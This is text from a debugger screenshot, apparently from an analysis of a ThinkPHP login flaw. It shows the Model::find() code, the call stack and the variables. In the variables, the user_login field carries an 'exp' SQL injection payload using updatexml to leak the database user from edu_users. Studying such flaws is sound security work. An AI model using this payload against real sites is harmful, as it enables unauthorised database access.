 Exam
Forum
Install
Portal
Teacher
Common
Conf
Controller
Model
index.html
User
Conf
Controller
CenterControl
FavoriteContro
IndexadminCo
IndexControlle
LoginControlle
OauthadminCo
ProfileControl
PromotersCon
743 }
744 }
745 // 总是查找一条记录
746 $options['limit'] = 1;
747 // 分析表达式
748 $options = $this->_parseOptions($options);
749 // 判断查询缓存
750 if(isset($options['cache'])){
751 $cache = $options['cache'];
752 $key = is_string($cache['key'])?$cache['key']:md5(serialize($options));
753 $data = S($key,'',$cache);
754 if(false !== $data){
755 $this->data = $data; data: [0]
756 return $data;
757 }
758 }
759 $resultSet = $this->db->select($options); $options: {where => [1], limit => 1, table => "edu_users", model => "Users"}[4] db: Think\Db\Driver\Mysql
760 if(false === $resultSet) {
\Think › Model › find()
Debug: Nginx
Debugger Console Output
Frames
Model.class.php:759, Think\Model->find()
LoginController.class.php:323, User\Controller\LoginContr
common~runtime.php:4, ReflectionMethod->invoke()
common~runtime.php:4, Think\App::invokeAction()
common~runtime.php:4, Think\App::exec()
common~runtime.php:4, Think\App::run()
Think.class.php:120, Think\Think::start()
ThinkPHP.php:97, require()
index.php:39, {main}()
Variables
$_COOKIE = {array} [2]
$options = {array} [4]
where = {array} [1]
user_login = {array} [2]
0 = "exp"
1 = "='admin' and updatexml(1,concat(0x23,user(),0x23),1)#"
limit = {int} 1
table = "edu_users"
model = "Users"
$pk = "id"
$this = {Think\Model} [21]
db = {Think\Db\Driver\Mysql} [17]
_db = {array} [1]
pk = "id"
autoinc = false